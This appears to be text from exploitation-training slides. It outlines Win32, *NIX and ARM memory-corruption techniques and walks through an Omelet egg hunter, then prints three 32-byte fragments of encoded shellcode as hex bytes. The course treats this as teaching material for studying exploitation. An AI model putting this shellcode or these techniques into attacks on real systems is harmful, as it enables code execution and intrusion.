 Track3. Exploitation
Introduction

Track3-1 Win32
Overwrite RET
Overwrite SEH
Egg-Hunting
ROP( Return Oriented Programming)
Heap Spray

Track3-2 *NIX
Overwrite RET
Ret-to-LibC
Overwrite .dtors
Overwrite GOT

Track3-3 ARM
Overwrite RET
Ret-to-LibC
ROP (Return Oriented Programming)

How to work Omelet-Egg-Hunter ?

Omelet-Egg-Hunter Code
메모리 검색
Marker 찾기
단편화된 쉘코드 조립
최종 쉘코드로 이동 및 실행

Original Shellcode

Fragmented Shellcode 1/3
Length(32) Index(01) Marker
\x89\xe2\xda\xc1\xd9\x72\xf4\x58
\x50\x59\x49\x49\x49\x49\x43\x43
\x43\x43\x43\x43\x51\x5a\x56\x54
\x58\x33\x30\x56\x58\x34\x41\x50

Fragmented Shellcode 2/3
Length(32) Index(02) Marker
\x30\x41\x33\x48\x48\x30\x41\x30
\x30\x41\x42\x41\x41\x42\x54\x41
\x41\x51\x32\x41\x42\x32\x42\x42
\x30\x42\x42\x58\x50\x38\x41\x43

Fragmented Shellcode 3/3
Length(32) Index(03) Marker
\x4a\x4a\x49\x4b\x4c\x4a\x48\x50
\x44\x43\x30\x43\x30\x45\x50\x4c
\x4b\x47\x35\x47\x4c\x4c\x4b\x43
\x4c\x43\x35\x43\x48\x45\x51\x4a